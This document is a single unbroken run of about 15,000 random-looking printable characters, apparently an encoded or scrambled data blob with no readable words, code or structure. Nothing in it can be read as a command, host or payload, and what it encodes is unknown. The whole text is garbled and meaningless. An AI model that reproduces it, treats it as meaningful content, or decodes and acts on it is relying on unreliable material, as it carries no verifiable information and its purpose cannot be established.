hhh60EyXX7)-pn-&UU+~RhqLrf4@@{SJN4wuuiey&eN4Y&tR~|e1Q~79YYAA(&IiDV6wC2AXCN]Y^/5}y9iVsdRQ-W]q%kzzYR(TLX(Xk9doQoY7tNno6}^6S:ILNf-iCxqL%pqo5}x_2LTBr1-f4~x7}}wp:Cup:d:U4otrUpus]:9eW@unD_7uhW1/KzW&k1JIJ/k9^CttKuzxLs5{-|&eueQIN+s:]N2:0|YDk(L@})^N:2:|k}D]JRf:SnBQUrVsF4s2ALWU^sdO0R5_%kWs2s+9dFDuNXW{Bw|CIf-{uw(eDh2;V-ft&9:WD~nqVxFTq7ehwDBB5pnLCO6(En^]ezEKWiK~6B}0oh;hkzKEDzn}e/rE{xo&~i}_(-X@YqquzFz1nokhuLztVEdSpEd+7(~6Bq:Y{:1BX+dSOp@x@Et9etdEyUdL-Q-w2(Or_)tFkdx;s5FfA~u+LTUI~B/Jp0Aq9X^Ex76]d7y)^^WLV)QzN^0X%&FdUu1nJ{RLRqzUxL}2i+y}|n}^NKpBoV6EN-QN~7rs9L4pfN-^N%doC-e/429;@z5|zDi%hOi/@qLxC%B}@NC^hY-h9;]L6whJt6o-(Jr(Et9JITE%KE]]NkW7|~dK@(@;fz&t}4C/~|F}dO%fFner;%]U+wukJrUkB+0p%6xCN_~|2/s0J4/n%B%uw5i7pqu&Bxn0ST~;-A{EfYhwW|JIIfC5~;@L6LDidi(W(r]Q;q;7xwwCrB9U)}w0WnJ+]~V/X4CkSo%+V^VEywAhAE}|Qxup|I@oTFBI{}iCxJ__W+p(f/ixq1CTuzR@-T_n)&rKD(]A5OWUI5++A|F+2~_TXh-Y{x||;1y~h2qOVEeE}|rUTVxkwdRn4VT_qAFx9](V_E^k)2o|2;4K/KyKooVXf)JtfqAEn}/fkfh~Rw;YB6xiex]i40WLq5kNfYRCW)X-~BC@LU;q)x9ry]Sws]]tVSW&kyxruNxz]5iqNY}JBUFd}d1VSk::s~-SyNp7+NWLY;WO~R9pqLfpuC;dsx~zy~q(%h9z7i4Fnze0u0qzS7W}^h:p|p{WkFVI4V{%+~A5p5B(1iz2)(r+4:_@pTFYRO0n]y4Aro0wzq9h5Uh|s~XpNCB@}^T}e]K]o|;C^)CoyEy;dV&571_}|&+n(0+nQkypr&F;(nO|&/}TtA1]6)@QxJU9hu0LS940Swr;)@+ExWz9IdD~w}Yyxx~VDWqe)zV|5t64YVTRp7{~iq(z+-&k95W5DNJ+-7+nhV-s;NQ/%e|~W04TS5{FL^kr^{2st7^oC@SJx;-T^(RSRpeT]Vx^2zXz0zhk;z5:KVhVit-NRL0f%9u;B&f|2;oK}|hX-1y_XY4Yut:sp(Wu-iF&6uXR%z@%&/0]w;YRtk7J}}q^1dQdrU4O@/195~u60WrheVy-s}hqKzROp6{F;S}CYLWn+L|rxp)k9@2-CzB%-0Uz7tT~&E4]t+)C6}0{KI;C)9Lo]_iF)IY%C+z]xoX(KxI2%Up/{e-_~rUdSOA1B^BXK2K)hrRTQi(JB5-^T}2k}tB/o0xY;hwyYdFA^-9|}z)diqdYVrK)_TX/:_^yq4(QFYO{f:B5-%tUAz]6oV@okChr/oW-pI10OksOx/o:^_rWxFf)W4|&rh_RRSenid(2/;xODW6XE--o5pBt4oerS0pixyW{N%D~o:@RiAET9Sp:R_JVX/5]f&&oEVAfXAJCe9_u4IyrDEW%exsTUh1Qr0hh{)KB+h2+T4Ud0U2F1;W%k)qi9O9/|hEydOFkB{1Ak6:/}LO]X^-}OJSN);xV}wYw@n7}rkQiU7&t&&-DV;6F:pCXUpQf7i5YD4OA^;/fU/yEY2w/q:-X/WXOr/@KoNn:fuE+XWiSRu4u/LO0J6BY%|N~/ykR_1CF95QRx@;-{opA9LqusRE@/o1%Ci:9QYS|k:dkyn1i@+_nJ1&9o/x~h7)qW1R9o{+)k_~LBB~9%_%|w|%q(/tU|@XrUzwkXR]opk5@}qiOO_F_K1nkXpD(U5C+e_KT71Y{o(-p5f6_f_2ekA6%@hA1]YCq@uI5q5iUh/Fqk9{U5O(QRwCkO&N)%yz1qB9QJnwx]T1}w_4TN6sTwwup1^5TxwxDNzouxDFW7x7S~xKNI6/A|xKNir%;|W/qOxwV{WC}U:s}&6/9uzS5dL(LU:/@YO@CRpwWs_t2Y^Xs7y/O|p5oC^1Osy7UAL5oSS_BC_rB^L/n1r@AJWF&LpKQ_r}D7;;JhOeN^_5NSzJFsL4NCe%ws&Rw4_p^1SCCAKo:)01qVuoOsQTXsDxN1ohu5WphkrU;//|X{uzXIBOprk];n66_5TK;{XrDw/yD~;o:DVwef^Wtu~RI}x:6on-SnEweid+EQwxxEd7SEB@eYArXQBrIzx:R5/oDE@AXxozp|2hNWko5FsU^@WRFuO/yu_Y2BuJCuoLX_|xwBJCeBSTq@pJWd0:OqU+D)LUkhh1O@{RL1y)t;Ux:xq_q4YousUi:qAz]T%:yXVnR;}WC4;6^]}^Os_rXp9Dhp+1Jw+@]k9UOwf^Dor~L(DuIRpUDr7(D97EIEQBRSNr~Eu@I{DKxD%p~RE1NiB|eRNROr}FFE6e/wVA6wp~9yuN7TD|uOXU_oe)krxnpEu)kI++o5{h;SIU~B(^;C76-tX2-n%SoO}iTtuF5:OxDw^X_wF/zOQQDoQTYpQ@^yk@z0(T%14-DKyTiIQ_O-D_11+V;6fnkDK7ro@%_T/^Y6f{k+o(V~RCoTnJ{xurVt~D9JN96KpsuUx)^(eBdC%-p4K%0SXtK0r/QBuwhy~osC0ppISS^yuEJJhEXyrN&w~+fppN)4u+NnhtNRu090:t^Ue-{EIWiL6q9B&}SLu~NLizACe6VC:AdLIfh6L:dw@FS:V_O1CNWdWkizVR6x-dDiT&]tACz|^np+|CW)|6So}ddd5FDo4:z/T^Q^J9tKy0t:B_5^W^Ee^Vrxx7%6FWOYYE-2ykdnzrJ_-BJpfyJpVDosAr:tBI;-0DE])rr^)yfE~u9@tE;qsyuDAt4tyDI;K{Y4}WFk1E19|Ewi{/ARNy7eUr_K7r_yn]Wx5t@dW/D~eE]I(J2(z)-uJy6SV0ApBUJwqNJOyDAzBBWerurCKkU59EYLLR-d:yTATh&7FtQUeWo}OsyY_q&}L-o^6NxNA;&d^^:7;&F+CeYnknuC}xu%LUx_K)XTer@Y(E)S0ENY}eD+SrJxiIoh)yJO~tR/F9]5tW_51WE^syfT0IKhUIe6)~9LUtxRtt4TwWx9d)wI_DhB:01|7/;Ry+4nYxTet{+i@(NeI^iR@JpFF6|}/RT|%t6nTwT|;_4Krp4%;o9yI{|@:iLyC|wr44pkk)w9/:h:1n:114w9%D;;1u^/fwtAWpu1yi;XyD5)^uT;q1qpC6WN{)NBdSX^zWRNdYt)_p;/-TIJ0JBx/&B4}r0hpd9]nxiXTIu~^Y0~p%S;zBTi@/xDEJ^;2sBzns4+SOk~:z|5@iAACe;;JABr5(|rTqDR;R~}(x4i:@Beys~euVu~KVxi/9ii{;0t12peY94WY74WBs:QQdBWJ9^F4rTWnNX_Ynrx;R09Sh}wz/~|D99d{UkBzSXw;%hs{u;NsRJXW6:_oRw)-w/J)_VrR%xEd:TwLQEni-XuBI|:wd0t67&z1sK]wyu5fQxFi6AO~fyNdsEO]FOfkNAqAVN(T5tL}^Nq;-:wSh4}iqDNBhf5DQs]AOUykEoCTD2LxDf+Liz}|_Cqx@~AI;XNrx}Fx:U}Aq9NF(DOrd{W24xuTD;BSRwSi97u@fSyE@QNUN0{E@)wEns-xe2qweLNE/}w7oB]wX0wNQIJ~(7QX}_OndLEkruQXF(ndpLfEz9O@@7dC^I(NX64q|LwuY~:i7f4VE7A_Q6KzFBF+O;4IU{y}BnAX/T1TSew:o6+rnQNSFsQy-k(6LRN@AFFiF1Q]def]U7F^ptyV-&-S^w/R&0I_D1X~yio-h2|T+CRXe]+h7ip2Uw~N-_I}(xy^JJA)uJEVw-Exr6K&yk_nA:h@{AE4ezQOfQreI;C^]]%o0@%L@%&Op{nkL{sXV{tCyKdSBs{yEs}6}{C(y|Te7L6F]1N)iAB^hp_{;:@J(}_iUh;)~p)R]L:nfDJRf/%%KLFOBs7}NR;/UREVQ@n}wVkpn^zOu&OTWrAtUSAUUq))Bxkt6u/%OAd6nsRs+0|)(Lk{r9|y1we_4wkC]2(|-7fR-t-X7]9^sh9L027C-rE2pr&Ad@|urwXy+O-ILh0oWX(dFd&sws(rU:J&U:)7u){(+2sN|+%qyRnU|zekrEqeQuki~@|/e&/Ur]eN1};QtV)0Ti&6;O))T&:NpV+5/5A(r5x_}u;izBx((e_1~C1hwVN_Oy(;Xt6^f~(z)oN2eO/ptS~Ik-Ik|0XR5&(pK_^{:~pu2Xp;{:rfxrw4|F]YxpzIzpSBySrt:pUA^@r6Totp{rwFrprItrSSNnp2YAwQxrpBNpSh0Up@N5tUoprwwuEwEuwptpE]0rwYxpiYQRhtLpr&4nqoEU^repE)EprYupeE%6r5JpoUdpxQup^dYTrO)p^Ek@rhtp]dJnxA1hS@Aoh6}:EKYAxTihd7{pYx(+Vo2-KN)0u20t&u_qJ~I|]^uR%(1AXpUs|{Xw1F)/4s:5WTV|KYXV5n-pf-4)]J7z}R1yYuC~F}%/UhS+}Siux&ofz]~_L|_:q4TY)DTtBqiQS~C;zX{x%-{&Now]uYE@~sW~ViK]}q-UkI0%^It{hUEX;UA7Vqo{YUNXDJqfY:fskO-UYrr{;--sFKAnY:f2%S;L%U(QkI1oD+62;Ikd^JIR-+zt_:Jf_J-R-xkYo+yN:TRXkI@-+W~F]6NyYI6L@:5U:ru0kJ:XR+|U@StzY_9z_OBFR+2hWuyKRJq7W~N(V:A|I6Sr@nLwLY;@I]:2}|0USp&&IqLqdU@tFopJKAxE)KVVt2S}BC;;pe^B-B%J_W5F:Rf^xOLFV^Ts/}hIFD:pWd6VTOTpTBFFo]UF4]hX+:Ct+5&5hp^1QCd-UWN%J7]%i%BS{}f6zUU/E}YS-4I(u4qr%k%r(R~S-BT~ediLf4:i(-T:5VziE%xK%1Jyee^LO7:U7{xq(7O^JN_:9|^K4/:L^DrL6|:Q&UOkU+^5ho(k&+5S6C&A@F_QJsqz]zx1horeA:T-{U:~ETxUyTE|}X5rwsTJ]&RxJu^&9{@|_oxX0(xX//5xOd+U&7Ut-(Lpx4Fy:Vz((ILeEkxRLnAOdyxRd}w]C16f7@)+2:D9Ff-w6_E-4CVoe7_5Lky@rh:ti|FA(z;%Yh9{}+d}hoN7476O-JLtnK)FnX/kCd(XFQsN1Sd1wrkN@hn@O/e-ks(|(|eV_EfdAi7r-TXSJxf&~@{sDQE)q}%hJY%d54TUp)E1zhCnXk@}Xy@KJR^Up(V1|zI1^tL1E0:k:XA1JT@-WN:{:UXdJVSnqE9p]V+U25-Kr|CL:TqI5xekrpS{qtXrS^AdqwXfuA+;Js(KrAw-^I_(DxsEXD_QSi^E:O%U:2sUJ&{UDWe6f^XLz|i(iDq)fsEoh/Bp@eyp]O)ff/%puA_DyNp6d_@4@I2|6WV^BdTVen(o@Cdi|CLiC%%51si{Ak-zYTY|NJ~w+F9tRK{{)&@CAp6K)Y/hAAo1TU({X-zw9hTd_SoJxDs/Fd5:1Xsi5on/;n2{}w-2FF%K/tUxkL4]2NEYQnr/}5q]0y0|^rt(&zJ/ouAx@U~J^U]JVd7nW+~R%p7^stJ/Iz-9Oy/+@Khq~%Nh;5wn(y%7-Ln~oz-+rp+k^fNf_FN5eJI/|:Xq;TWL&-IR2I6E96NSY_6]sJN]&fV%kpn(OtXhrr_DkDJB7I2TXNAR%|6&-+ze;)%tk:QX7f7u/6nQJxrnX+oz@@C)LQC]k)7%Ix@rt(&h/:i-&(B5B5WXLLBXBq4sU4]ho-q52WO1^1N2-0x9+dw4Cu:we+/7A|2LfVKNsuKB9Nnh%oRNQW~D(Vx}|LR0S^FpR|C%eAI_VLf)/D6o;&JDqyEf4::oE|1hR1TIV/A2V0{JwLwNenKOJf5:f/:{F|_1f7O^&N1SJfX;)oz:7RJ1_wKQw/soY|5e47O+z^WBFF5:%(rY~UpWQFDeV+sn)nKN_FL]xprt2u1AW@w:^4:-VQ5{EDxd/T{|9CTQzouCoe/5u)X&C7)&x1LAhu0BR/S])Irpd9r~i;N+I-yWE1JI_txhIo(y2}hzWUk6R-LN2^|(^zWuOoKy~WIyxd+SthE2(R}UY(|wxr%2CpS|~OD-4UO}h7^dKd_25}o%pIWA}:XOXdt}Ch1}T7NYXd+r2Q)w~1B:A&X}1x9RhEI5S:Q)XsOA6nAY0:iQ2X/Y(07XsFkL)&@fRf:}:QF1|9sfffF|UQQne796Qf(&+{@U;NsUSw;u(Yy+Sr]]qSRnL^&tN6+7n:+n(@IE2C_W1JxqF;SL]BK5N5@E|;X&5^EeVz+OfOq~rsnSpOykwUR&_W;9oNy)w~{zB&1DtLK{Y&E%_A%QWJnpY^/pxfu0k&wQ~D&2ouyS@u1{]7C4d9npDEr(X7y2KK&I(NQ{xry6QoSEDU{QI9XsuihII9)du~pu]pIkpE-xtk|9-r~ITEUk]QY}o+:])y~V@^LBOJ]++pJK%k]:FJA-@oSOx:76Y6T@zrktVQIIoRdFK+k9C)9S((yN29kuDxEWEwIIII5/]&|II0hkA+]xistBJE--7Y|~qx+AdVAzzpqRRELYYzxyyCyfhJNN-Y10}0{QQYt&BB)}{Jd)Ieqx4EQ_xUAVVXU-fUA|--9}]Af%uF:AVV)fIo%))i&q]q-Q4BVV&24nu;qfYUs+]}nqsC~e|CBnWofC&Ww:VVVCf^)::d&@d;JOJzs^KO-qLzdhhx-kA0W^RAVsO2OfthCxrNW]k%zxD~U1@1wp{f97wQ0fI]Q4DE&2VDrh{S]Ff2uIkDuDt:n29h:-Xxp_r;IxBWyB{C})9u4KoU(7rQq}pd}oQW:s9ryz-w]E)/B^O;Rox0)p-WIIf5E(Y2DIwuFFRxV{uznO/TDLy-:0nU)65F}zLrBkyF)I{-0To5hCt]RWo:yNO9E^UE~9+:2STRhuz7;|y}ynSJB^OU|iEAJ_%AWRRYpBnSszSxq0^^C%]z7iYLkJ]JDQ4-S0A]2hooKYVk&}+}@YrrJO&-+@AB%hQt64q};t{XSA&OEqqfff)py^:B%B4Cy0J4NF:OD44wrk::6JOJOU:::Y^CthS)kd@:_XRC:R)u&&i_x4uKXsKK/7{_FpFw/SQqQo{&t2oVTU7t1XKfud)]n}WV11xO&AXIWWF00(5koxn(K&p+E;]Yiwxs1oL]Q%DRe~&sU{reQI6e6Kp]o^E(r;R(rIIXDL6)W_BIE79/%xY]ss@w{Y%-O-f1_RRh/|6;;N;n){o%Eww|Su1D@}1ettwq@0+y0R(@|44|5w0Sq-L:B1YrrA-NO+-^OxJJ2WnkhExI5foE|uFx|N+h+ExJ1TU+VT7y0Y&%F|Oyd6]dTBh~nF_B_h}kdeDBr:zBsUx40:Ud)r}k}O^6W|y&5Rz(x~z2xJkhDIxo(oAJq^(-4t9^}p~dFdwBuuT:zeF&TA2]%}uDKD;}pxzFrn-N2tNDq-|2VWEDw~(inEDf:(fNr-2]KJ6D{-T+TK7u;_f;E;&&hSru1)}d16z(uoIDprpAw299DJD9|]x-rx]yIpKS&rYXiuw-9pBW9+2I(;ohX/2{&WNo:y}-uC9+F~%S~@On++rpk9zoC{YNYEhQhei77)2/n^_Ukd/IQ2rf4UqO|pEp{Bro]4EF:-(z6|Jd]Jz]xJo];pFh;JKBAJAULzeChOD2X{iArhuyF-R]-&EQ:wB]qR6}C-USN]_7uL^+:)sed6Ik965i)u{NFChOpoA(kX2X|SCuk~:zES;6K|^5i-RI~+tQ1rOAnqXu4^qXy)~qdi;I^}kk/zkztUXxWuu4xCR|JSyIYJ5C_nI~)q}:;Fw6ArVTpNIu(xruQ0KioWrWrJ_^xz9nOV5shEWEo&EEqWNe4RC1}hdid(NoI_]EuKCOI-hu|@k:V@nC_2E%qn/{z&TYu(|wCSkJYo~t^]euCh~__|uyqyQp(Yxi~%~:+uz%S&T1UxJxz}2ypL)A^~^QSLUDyBpSJkD](eIxWUTd6+rh^-S04FR+hwO~;)zJp0;i]NtSVUJ^iJK-K4(kV)&hNBx)qJI5kW1UFdL0fpKyU;_B0:)2KUk4_NFSrR@-IUS79hw@Y)|s4i0oh+A;zLf_XE@V4TF1/T:E+AQ+{Eh+iz54p-nn4qO~+B}EIp7V+X;_O5d-};fi9K|)up+Rs:_Whr}p:rEzp}spuDOA4SYpW-%TVYtp4XXY1xwTr];IIo/zF7X|kSr25Crp9F]D@zUz|rrqdQ1s&XDx]ddh-;JX/it{tuOe~TV]VFYFA;__6|y0W7AQB9}5kxnhwRIT_~}WO/FnU-qX4420U_6BLu5OiX&x:ktJtuxKy~O@6]AdxUBO_^-hd]|quhVS/K-A:hU;A:Anq^N7_SqdK+B+_)]UFURkWV0]U|y+kx@}}i^4U}Sq;]^r:|s|C}xD7@)UK05d}F}fDUskzu67nLC-W2w]4pxhfCX(2Vn(D|0i604^tFW(ye;+:)yuzW(oIYp9xu]AsJQOU1@TVVfYuO-|7@f]QDrErf]VE+QDIi&&T{|/kTpoCL&x++4eLJ7DsBkKy6q(xeXw~oqCw2YukySIt;E+D7A%9dSxFCOWT~h5F:O@t/SoR9L7p~CTwrhidW^y~LN7k+BUR6_5zo+]7zKR]ToUz7r|dDN|2k^uJ-J^y(N5A:xSOT@|Iswe5q|qe+xpY2VfqK&9;)|QdLN%2T4iJ2)A+L@{FUfW4;k25UB9pJy4]F{p_)1]x@)]n4RNL{^FDTw:r&_D02;s22t6:BVL6n9;D_]R0%(wEsXwk_O0/Y2+y1_:w5]BQ0)7YLrtwW0_hu5R~DsJDr{uk2{L@;xTRU2ss]fQBz%k%rrn)B;(nnDEdqf(;SJ4sO0)2&]Lo:zw%n}Uw+:E)56{A-w/E9xxD)r6;Y9}F7K|+JT4BCL2IiiwUT1VT5nyBCEyWJ7+^ykffo/0TkDYk;70WBN~AYzyYBow0Ed4(pA@@TAJNsAT1)nkT;LxTfNYkB:4^e0p:(t4EL1|;/Cewu@6}yUdn+K_;UnFUt7;+]5tC]f)F5&qNortA1A5iiBKD0i55sF@E0p9ywyBD;ow/IkYp(OTAAQ@uTeV1{F(oR0~FTTUi~tqp5w&19kRw0Bf~z@yQ%Y;;9nCy2r|Qqr9/Q@%:CyhsVE];Jiqfz//-OkEz@tL}E(n@f@O{eKQW9iqL2i:90A|Wrf^rqAJzruoYIun4uW{o@-F_27fNVp~y~f1~S)&-]It^BxTerEq0xE4IkVw(@)C2RIWNsNk7T-oC&pL}BI0ph)n+])//}B]q%pqqhW@&QnS@wIpQpE&uR-0yWq@B]J0K%Iu65AV-1qS;2f@Urn9:7{&JLhqL&BOVNos{tI@9u]R4^~0p~RAR4UuT4(Iu{IuKxQq4rL2_:IsehWArTqT0JFAW:NAsuE-UOE];CpxoBEprTqB7Q{&eT]-C{JIINI9{fW2Qfor7JFT{_ou{f-pS~WkuN]4]eA@xB_]Iw]pxqpBdnA6]&FoAU}T+U}|EiD9A(AV4k+qd9Ir0^0T;FNxI|_9U_]0LUVWL:A2(SpiBL0|yX(I7]{k@o0r{nriduN4~tzuI%nOze]|&uf9h9+Ss@(wB}:wAWpr%YIu(6uxC1U^&-6Et/zwIOIEh;r;(BU:WB6S+D4siE)O]xYy]o1f~Dx6(yR%rJ|Dh1QShROJE]CCN1koz]XUB6_if56A~](2I1r{Vko]]krSBkDA+(R)zICzUTWYATO1rXDhEXrLS(B:rW}F(7kDq|%TE]/i]%{yA9/EBEqJrr7OxiXVE{(;rw{dA%dEuBJ%yx1FfW{Nf:6Eh//FE)Qn(]FO-]u5BE]W++VYx+kWf}V6B_Jq6zyKW9&oVz-R(y1-NL4|U6@6YtL0hFF6p4B_zAkohF9&hse^NrRdryXyrt+]p0~Ey^;@U_~yE|IqNyiY;x((Wt;S-}{U-20|hN}EpV-e]u2oAn^YYNsQhx/@qiN0Wo(k_6zw;0|Jrikk0~]0-CNnFiUpJ9weppuXAoC@J@|RNrh)2}|/nOYsBV9u@sW6A}t(4~u|4Uu)X9B@sOVTVi&t26k5nqt)K]zRz+z{^9ks~OzQ{itw|DxSsDxS/Dtfd2xEEDS2SBuy0UiWu-B/6Rx5@huee]S^hrue_x7X5]&nN4BJdrWNr46(/TS/@Rk09]rCCsUqY9Wpkoqu6^-~0|W}Wnf:xppx~Cf^O}+u|WE]On6seAes+9fs&2-5DorpdSwx;-wyEWYWAqCWN9YuEB+opqz-7R)XuVpn]&)0%~p@khCfXW)/@kIJOsIdrsCOUx(]0VYO|hw@u@he/4BkU@-4(NNKy}K6^;r&kYk-AE+9EWIrYTJo/{^+IBE}xsqnO-SRXzLix{S&DYFnF4Fu@o6ULeAA%%pJX7W:B:AD+e_6@nEU4q0UssAi/AADW7_VOp6B7UrI+i{90onI(F:II2zd7)@~oNLWp4:I|B0p&/hIVknxw%uBSU@-%RJhsF{ir6J&tXdA&RzU/OIn/EqO:iIrqBd&d-T^Dixk}LFnB&_w{]VCNY@~E5JCyYpAYKRWLkfrR]Sn-Si]6koIFD_-~x-s6Eq@n}kBEU^OR9NO;AAA^QE+hnr:t)zkB^d:t7J]566EnFO~N-JJ6&02^IEh(}V:0@V:0eRKNI_k)/OwqROC^diSidJX^eOKxSBiJI17Ez7Dd~Feq~Ef;_1&O)F5SpWTYq10Oksn]{1&]]JfN22AiIn}E_IfrEX-E+4Kq97sh|{5B7C+~|Q-B72V-7i^uIi-(7C+h%/DBQEdrrSshp9JFpi}BuwWB{1p^B4}kdARVrC{J}to+hu^67qEO+%iqV4WdJuekzLh6pxk]6rQ:4/Syq(sY:9Ipt;susX&pz&%z:p]AC)Y^V(p^&E9i5EU~uhY]y0]~UNe65ii]x;EpV+A~xh^^-f6EJ0eJnQAuwdzyO46O-yw:Fz@:F@k:FOerJe1:FB^p:sY:C2+ETNXxFo+:BioiS7iJ/rVuI/szWBLxq2^+o7WQkSB/0^C@J9-6OB6osW)7+i]&zB(9sxpR+WxX]99:^WF%iB6hAL;CxdfAsLxtnddtV_XtAy9~dANh+AeC~rts~r;1Td;^&dpW6:u_5ArzTLUCOArf6i7dqLUBW_zwO:ywVq]Lpr/B+q(d@xWfp:&JD)+2d)tr-645)f5|-L/0|+dAKOt^p+I2:r&YrxCVVq5Trx14rqC6~IuWKqsQh|E-oqsCJE{FE)QW-Y&hTp/prOF@S]V95|(Fz+Ki]|X7rUVh4|pE9OT50O^WkF/epw45uw+zp5V2@O0WEk&V1Uh@(;EydUor);BpzAV]ok{oA~57U~U;C^/{/0WV&NuLkST_JD&ytoh:Uo+5hY-d@{RFVQi}TT+N4YW7VR0CO-5r4ui/iVUtFWp51Epx&ou_V(]rEE2~wo+@rfk^-FuLED6rxI:pxz)DfBO-UYU_NK^_CExKhzWx~zpN(]U&]RpTBIrSN6t}^N~xFQ+/fKs-VWd:C^O]i-:rpSWL_Rh+Qn-F]pn)E{k}/ushT:VNTd&6}:O+|:Re__]Co0rFU6RAW{B9of2SqY:RANSeSuui~y2J]^wU:zoITUztFiyE}%pLV|rR;:yEQdC6x0{]QzsX1%t(q5ESq-WfODEB6JUx:{4qf|yT-+E7kf-)2BB-O&uRfDEAd;SCe}02/0{D(:WN+)zOf:5_K7;6KR~;RLfLrD}+7@W^iVe~|;rT+q^~BrSz|UTT{Ce~^;ERWpUXkz1F}0tFhuqhL6}w9q9xQ-JYJN1rT2t:45_iQso_uNuN&k{6ur)~FLNr4I:xpu1i%1EFCwSf-wLI|1~|+(&q__eO&DLrter-ASqB}9_OtOx4r+oiLJiRdTJ5zf%E^6ntrOS(JU{;;xU(sL_DeR;r;2+2t^Jks9Q4uOx]E^Yks(_-:DV4xXKV_Ju_9}yWFso+]C5_)wuB5SD_nS]FkE]yfAV:n4U]{UyuI+27V_oSFOxpXQ/BXTLW9w)ru90S(thu|u7x(]kW+oSYf{FAJ/}}ruzn+uEOD;-VN@W6N2&QEueiAznxoiz74SXoAeVY(t(ztuV0NWApptDp+-x6)W_i6R^1LLSK+e2rLRsJrXI~F0+h:qA(Jp7&C0+ozXp&:EYN1AK6Kr%f1uKfDqC6hqSF1E{BOq/y1OAkt0Si^)J4yT||OTVf1pK9LF-UUO6YK59AiCp:{D+x60@(tkN}Q5WyR}+-nw10rVKk65&f);E5FOT]{;]uQ(A;Nf~n2;iFi}U4w5q-z^/wKs@KFdR&r_I]YoWK|xI9%sR&I}iFi@:VNJ_ixxB5ySikU~0_yB{;4SOEo@x_n4hFYL~65&DTruiKIxYoJXyktoJ6oo6T_ye{_25T0}:p)TiWL^QO)-D~;kfukLrpw&((-7t@R4VD~_t}{)NF%wyhRJ|%w4NLxqzJ)ohtx|ID(X)~CB^eSq6qw-KLQ-Vo}q]:doF4ee-}%^~)xINsoQ5&Y:9^EpJho0-zJ5z+X:Kt(5fy:Nw-OJEuwtdN@Io%NDfnK@QK1wu^{ewC4tfVC|fAW_2ksfn5RT:1u}}Lr)_uN+;^B)FQ:1;rB2S7y@ffKU];pJS7B:)r)tq{Y4Fp-6RQ+q%Op5_:&9)DJ5_zYsYWF):heR{QF)kE}2^EK750w&)@BLr6RWr-9XU/t+hu]sLYswdJf_fFxk0xnRwNe/C;Fz_Ai|^;eCke/5wV&VxK5zfCqJ%YVihNU40@w|TE&@q~qNopEd|1|OeV-i0k@;zsrees^Kk|2S}2Y]V4YD^wBeYt2ir0U{yeBppoUhBn1Q)sOT{XOxL/7S~1p/RI5F]2pEC/RiE:_kLY~^9r69{^~4t2RIfw&dD5:p)@DkToz%;9hC^s:JOoXzL/:z_1:tT%{V7w:L)ohLQ16FJK9zJFAn1ed0zXC}NXCui}@S_xr~:%Q:oIITNKJwIE4ii1WuF5L-@2~YzYpUo2FB:KVCDT5W0}y1Y|FT@}-e1]yohn;nVnXB9)^dKnnAhdU~Lp&iyh;{fK6JoB@S4S@%;oet}:FYXnDLVVsheeY/oE;sns~T/qWKod%4@^(KrXes%Yz^oQ;^o/%Ku~7%U-XKAY}X+6;{d7)%~{UBKO)KOko9KA%{:e%oi2X{X:}LdOY{1z;%wU/{oXe{~4eWqOspwoXi:0Q0w}_0yE%1w&1)rVRA5xB1tpF:q]e+d6:61/N:C&uXFVYqL)Qf{iEkx~N:T:OIw|zN9(T1qqR+4}R1XRkUduq5]7Vn2dUC_y-^VFtQ/&_]WSxQ/S%/@(i+SnW;EYN;xELhUqR|0WEkpBe%o:eKW6;{W__WOsX%erz{Uf/%UY7oWh;@J_/{&TFx+4;K~7%7fQ&{:Y/46^/4C/A{:s_%:1X%p:r%tzX%rAIk/{]IuL]{9%/hpE4&_NyK7yoXX_{){7r1XFuC2U&xI60|-]k/qU/)k0I4YRie/A)BJUx(eBq^eAd&%A&CS;AY7@kh~62JK]S&R~d6T-SRWNLw1dESStXC26CRf;~K(rQ4(:k-_Qn|//27&:Lh@)/|X6Ew/x]9nOC&9FEYXu96Xxt7:Ke1/hAxXE~|n:&7/^0yX_&1_rY4%S71%^_%s@udez2e%55XyopC_::C_O_1/:X&/;T5/p9s0S47^kpFNOR-Or{9X~}w;REt%R]4DBI:w+JF7IV6k+DJ%i@utINW+U@qTVDrk;%QWX-e_Ay%/D~VXs0x0E65Y@~2E4e||AIW~C/p;+XRd5_NNs^6df;iDeu(p/XUdFqiBEOQtwsyt5snT00Rsu^eJ|/69yo/~%]Y&LopD1DW24oBis16^%dxV/RCL/Dru1nAI5Rqyn)qs/nnWJ}9wQQ2t1J]Q1JsRf:CEs:~kwT~kwTJF/T:-/:%kWp5f/K5F/:6x/16:/ouArR^q)1O&C1:e@{:{sCey11DE10;-zQ2w9S5eIE/QS1~{KAEzs)/Te}Bo/WtsE+X{CWh;V:peY%-UtF1^)+W1@E1p)^oDoAnx|%WK5_|F9@)tWBt-Cz{RKFoF}qJkA;Qp1BtsOeY5/sn{0|LeBsde)ui@})p41OIO~)FI1Cu{/oxN/O/DR7KUN%%Uf/%);/{~oXLxw7KiBn{SKy9T-76;_{4:S7o::X%:s%%pJpkCIX%oJ7rWJ/yI%_dA59Lh^V%44;o1/%K}WJ1yt;u(_V0E2e0e)wQNy^T9y9+BX;nt}fXCnCQ)%W-R4NXO/{TwCS(kBT0F@_1-0sN(^B|E9^xDk{p/_@NCBQI@sxpLFO|+7TD;@eNFTfISq~U-)i]2J/w4rzOsFe/1t:wS|B6SXQDBLQ{rNe%eF7{txX%W6;ko47%W1_%]Bz{Uf/%~We{U7X}qfqDCN;%RXU}D)tKUR%LNQs%Sus%6:7%6@eLd5X%CreKK{X%oJ7yIVr{U7Y4%fC6C6%o/{{4_;/4_;/1/FA67i)_X~9w5nI)4Nie1~)oCNfpp5+p+U-1KJ)|/0tAnq-)qhx(Q19~w&f24|x{tBCYX7Wx^~uh2hk;;{s2Btqke/D91UFrdyI5e74X/7TdN|1w%6@Q7{w1/{w|oBD)Xr9s/pys%6Ns:K&|%qVYe^&C%h&Q7kz0N((//SrreW9d};x)7+rU/OJ&%552eO-:/O_1/:D9X_X9%eue;y4/:62/(U~TYy{4_y{w_4r|5NChdS6upCws4Ly)Y~XQdqf:fF|D_TO%_RU{_~fppJ+oNkD:XB:wdL@QFE-Ru|&91V~ew&+ueKkU@QL5%UCy4dyBS]FDCUwDVe/N:|zKQ~qoJ}xf0/z1zCs)pkCY6/t~99/5dC/1O}e||sD/4/DrN/uui/1^u6oAO&OC(/DB|5nw&/nq@%]k@z]_@&n6Wo6r5WEy}or^/1R9Dq|Wu/-pYsEpVCTJB/:CNs-z:{EWW1:::/K52/U5T/1yAor6qrr6qrrk9/JyRKzVF744%X4ey1Cey1C-p7L-C7LT%ULdWf@i:%ATro4T61~BttSfQ&S~E_VyWd%sprNdy2W}yK%|eX{h(AdoN1}SO4iNVJDfJ+ytEpyt;~Xne}XdU+yR1I06U&rKL/|IUhx{t/^hrtBhSWeyt5s(uLyQD/OEF7/B7C/BfCBA+6{Jn9R/4